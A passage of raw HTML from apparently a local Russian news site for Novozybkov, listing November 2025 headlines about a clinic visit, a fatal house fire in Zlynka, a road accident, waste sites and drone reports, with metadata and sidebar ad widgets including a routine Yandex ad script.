href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd/" title="На приёме в поликлинике у жительницы Новозыбкова возникли проблемы" rel="bookmark">На приёме в поликлинике у жительницы Новозыбкова возникли проблемы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T20:12:44+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T20:12:44+03:00">20:12</time></div></header></article></div><div class="entry-row"><article id="post-205908" class="post-205908 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be\/","headline":"Власти Новозыбкова не увидели снежного покрова на дорогах и тротуарах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_22-36-10-1.jpg","dateCreated":"2025-11-21T18:59:06+00:00","datePublished":"2025-11-21T18:59:06+00:00","dateModified":"2025-11-21T19:07:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be/" title="Власти Новозыбкова не увидели снежного покрова на дорогах и тротуарах" rel="bookmark">Власти Новозыбкова не увидели снежного покрова на дорогах и тротуарах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T18:59:06+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T18:59:06+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-205904" class="post-205904 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d1%81%d1%83%d0%bf%d1%80%d1%83%d0%b3%d0%b8\/","headline":"В Злынке сгорел дом и погибли супруги","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_14-25-08.jpg","dateCreated":"2025-11-21T14:27:03+00:00","datePublished":"2025-11-21T14:27:03+00:00","dateModified":"2025-11-21T14:27:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d1%81%d1%83%d0%bf%d1%80%d1%83%d0%b3%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d1%81%d1%83%d0%bf%d1%80%d1%83%d0%b3%d0%b8/" title="В Злынке сгорел дом и погибли супруги" rel="bookmark">В Злынке сгорел дом и погибли супруги</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T14:27:03+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T14:27:03+03:00">14:27</time></div></header></article></div><div class="entry-row"><article id="post-205901" class="post-205901 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88\/","headline":"Четвертая школа Новозыбкова приглашает на юбилей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_17-40-14.jpg","dateCreated":"2025-11-21T14:23:08+00:00","datePublished":"2025-11-21T14:23:08+00:00","dateModified":"2025-11-21T14:23:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88/" title="Четвертая школа Новозыбкова приглашает на юбилей" rel="bookmark">Четвертая школа Новозыбкова приглашает на юбилей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T14:23:08+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T14:23:08+03:00">14:23</time></div></header></article></div><div class="entry-row"><article id="post-205899" class="post-205899 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d0%b5-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%ba%d0%b8-%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%81-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6\/","headline":"Все вывески в России с марта 2026 года должны быть на русском языке","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-21T14:12:37+00:00","datePublished":"2025-11-21T14:12:37+00:00","dateModified":"2025-11-21T14:12:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d0%b5-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%ba%d0%b8-%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%81-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d0%b5-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%ba%d0%b8-%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%81-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6/" title="Все вывески в России с марта 2026 года должны быть на русском языке" rel="bookmark">Все вывески в России с марта 2026 года должны быть на русском языке</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T14:12:37+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T14:12:37+03:00">14:12</time></div></header></article></div><div class="entry-row"><article id="post-205888" class="post-205888 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d0%bc%d0%b5%d1%81%d1%82-%d1%81%d0%b1%d0%be%d1%80%d0%b0-%d1%82%d0%ba%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf\/","headline":"Десятки мест сбора ТКО в Новозыбкове привели в порядок, но не все","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_11-53-26.jpg","dateCreated":"2025-11-21T12:16:06+00:00","datePublished":"2025-11-21T12:16:06+00:00","dateModified":"2025-11-21T12:44:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d0%bc%d0%b5%d1%81%d1%82-%d1%81%d0%b1%d0%be%d1%80%d0%b0-%d1%82%d0%ba%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d0%bc%d0%b5%d1%81%d1%82-%d1%81%d0%b1%d0%be%d1%80%d0%b0-%d1%82%d0%ba%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf/" title="Десятки мест сбора ТКО в Новозыбкове привели в порядок, но не все" rel="bookmark">Десятки мест сбора ТКО в Новозыбкове привели в порядок, но не все</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T12:16:06+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T12:16:06+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-205880" class="post-205880 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%be%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5\/","headline":"Тройная авария в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/Снимок-экрана-2025-11-21-114117-копия.jpg","dateCreated":"2025-11-21T11:49:30+00:00","datePublished":"2025-11-21T11:49:30+00:00","dateModified":"2025-11-21T11:49:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%be%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%be%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5/" title="Тройная авария в Новозыбкове" rel="bookmark">Тройная авария в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T11:49:30+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T11:49:30+03:00">11:49</time></div></header></article></div><div class="entry-row"><article id="post-205877" class="post-205877 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/205877-2\/","headline":"В Злынке на пожаре погибли два человека","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_11-30-28.jpg","dateCreated":"2025-11-21T11:31:58+00:00","datePublished":"2025-11-21T11:31:58+00:00","dateModified":"2025-11-21T11:36:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/205877-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/205877-2/" title="В Злынке на пожаре погибли два человека" rel="bookmark">В Злынке на пожаре погибли два человека</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T11:31:58+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T11:31:58+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-205873" class="post-205873 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d1%83%d0%bc%d0%b0-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb%d0%b0-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd-%d0%be-3\/","headline":"Государственная Дума приняла закон о повышении МРОТ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_11-29-30.jpg","dateCreated":"2025-11-21T11:31:13+00:00","datePublished":"2025-11-21T11:31:13+00:00","dateModified":"2025-11-21T11:31:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d1%83%d0%bc%d0%b0-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb%d0%b0-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd-%d0%be-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d1%83%d0%bc%d0%b0-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb%d0%b0-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd-%d0%be-3/" title="Государственная Дума приняла закон о повышении МРОТ" rel="bookmark">Государственная Дума приняла закон о повышении МРОТ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T11:31:13+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T11:31:13+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-205874" class="post-205874 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%bb%d0%b5%d0%b3%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%ba-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b8-%d0%b6%d0%b8\/","headline":"Нелегальный заработок предложили жителям Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_11-16-21.jpg","dateCreated":"2025-11-21T11:26:12+00:00","datePublished":"2025-11-21T11:26:12+00:00","dateModified":"2025-11-21T11:26:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bb%d0%b5%d0%b3%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%ba-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b8-%d0%b6%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%bb%d0%b5%d0%b3%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%ba-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b8-%d0%b6%d0%b8/" title="Нелегальный заработок предложили жителям Новозыбкова" rel="bookmark">Нелегальный заработок предложили жителям Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T11:26:12+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T11:26:12+03:00">11:26</time></div></header></article></div><div class="entry-row"><article id="post-205883" class="post-205883 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b2%d0%be-%d0%b7%d0%b0-%d0%bd%d0%be%d1%87%d1%8c-%d0%b8-%d1%83%d1%82%d1%80%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%be-39-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80\/","headline":"ПВО за ночь и утро сбило 39 украинских дронов, но не над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-21T08:34:40+00:00","datePublished":"2025-11-21T08:34:40+00:00","dateModified":"2025-11-21T11:36:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b2%d0%be-%d0%b7%d0%b0-%d0%bd%d0%be%d1%87%d1%8c-%d0%b8-%d1%83%d1%82%d1%80%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%be-39-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b2%d0%be-%d0%b7%d0%b0-%d0%bd%d0%be%d1%87%d1%8c-%d0%b8-%d1%83%d1%82%d1%80%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%be-39-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80/" title="ПВО за ночь и утро сбило 39 украинских дронов, но не над Брянской областью" rel="bookmark">ПВО за ночь и утро сбило 39 украинских дронов, но не над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T08:34:40+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T08:34:40+03:00">08:34</time></div></header></article></div><div class="entry-row"><article id="post-205867" class="post-205867 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-45\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-20T23:10:34+00:00","datePublished":"2025-11-20T23:10:34+00:00","dateModified":"2025-11-20T23:12:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-45/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-45/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-20T23:10:34+03:00">20.11.2025</time> <time class="entry-time" datetime="2025-11-20T23:10:34+03:00">23:10</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
